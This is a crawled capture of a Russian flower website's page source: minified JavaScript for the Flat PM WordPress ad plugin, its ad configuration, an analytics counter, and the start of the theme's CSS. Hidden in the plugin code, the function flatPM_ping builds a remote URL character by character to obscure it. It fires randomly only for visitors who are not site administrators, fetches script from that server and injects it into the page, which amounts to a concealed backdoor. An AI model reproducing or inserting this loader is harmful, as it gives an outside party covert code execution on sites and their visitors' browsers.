0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"body","search_all":"true"}},"ID":"66636","html":[{"fst":"<style>.tdsAd { display:block; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\t\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"66595","html":[{"fst":"<ins class=\"mrg-tag\" \n    style=\"display:block;text-decoration: none;\"\n    data-ad-client=\"ad-1856492\" \n    data-ad-slot=\"1856492\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({})\n<\/script>","snd":"<div data-la-block=\"74cf9c0e-ec3e-4231-9750-7c9f5ec9400b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/5"}},"ID":"66596","html":[{"fst":"<div data-la-block=\"74cf9c0e-ec3e-4231-9750-7c9f5ec9400b\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/5"}},"ID":"66606","html":[{"fst":"<!-- Yandex.RTB R-A-2198606-4 -->\n<div id=\"yandex_rtb_R-A-2198606-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2198606-4',\n    blockId: 'R-A-2198606-4'\n  })\n})<\/script>","snd":"<div data-la-block=\"ab55e8dd-3b0b-424e-b24a-a505ffe9d0f6\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"66267","html":[{"fst":"<div id='containerId367630'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n              \n                tizerId: 367630,\n                containerId: 'containerId367630'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"body","search_all":"true"}},"ID":"66610","html":[{"fst":"<script async src=\"https:\/\/itruxv.com\/vde71l\/129\/livm0py03q8h\/786vqu876kyp9m.php\"><\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"body","search_all":"true"}},"ID":"66611","html":[{"fst":"<script async src=\"https:\/\/pp.ogocvet.ru\/1005705\/73983939a222f93debfa1618522eb05dce3ecbb5.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"os":{"os_disabled":["iPhone"]},"browser":{"browser_enabled":["Chrome"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".AbuFlat_0","search_all":"true"}},"ID":"66650","html":[{"fst":"<div class=\"flatPM_sticky\" data-height=\"2000\" data-top=\"50\">\n<ins class=\"mrg-tag\" \n    style=\"display:inline-block;width:300px;height:600px\"\n    data-ad-client=\"ad-1856488\" \n    data-ad-slot=\"1856488\">\n<\/ins> \n<script>\n    (MRGtag = window.MRGtag || []).push({});\n<\/script>\n\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"66651","html":[{"fst":"<div class=\"flatPM_sticky\" data-height=\"2000\" data-top=\"50\"><div data-la-block=\"3ac40380-50bb-4626-b4e4-e10b407098f3\"><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div data-la-block=\"3ac40380-50bb-4626-b4e4-e10b407098f3\"><\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"body","search_all":"true"}},"ID":"67028","html":[{"fst":"<style>\n.fpa-block_border {\nborder: 3px solid #78b14b!important;\n}\n.fpa-block{margin: 50px auto;}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}],"os":{"os_disabled":["iPhone"]}},{"how":{"simple":{"position":"3"}},"ID":"67418","html":[{"fst":"<ins class=\"mrg-tag\" \n    data-ad-client=\"ad-1856520\"\n    data-ad-slot=\"1856520\">\n<\/ins>\n<script>(MRGtag = window.MRGtag || []).push({})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","kz","kg","az","md","uz"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"67966","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5399081021257607\" crossorigin=\"anonymous\"><\/script>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru","by","kz","kg","az","md","uz"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"head","search_all":"true"}},"ID":"68631","html":[{"fst":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54961075, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54961075" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 0/750 объектов с помощью Redis
Кэширование страницы с использованием Disk: Enhanced 
Кэширование БД с использованием Redis

Served from: flowersfamily.ru @ 2026-01-24 16:27:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://flowersfamily.ru/wp-content/themes/flowersfamily/assets/css/style.css
body_size: 7997
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
